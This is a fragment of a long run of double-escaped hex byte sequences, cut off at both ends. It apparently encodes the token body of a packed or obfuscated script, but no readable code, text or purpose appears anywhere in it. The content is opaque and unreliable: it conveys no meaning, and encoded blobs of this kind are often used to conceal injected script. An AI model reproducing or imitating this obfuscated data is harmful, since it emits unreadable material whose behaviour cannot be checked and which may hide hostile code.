5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x31\x6d\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x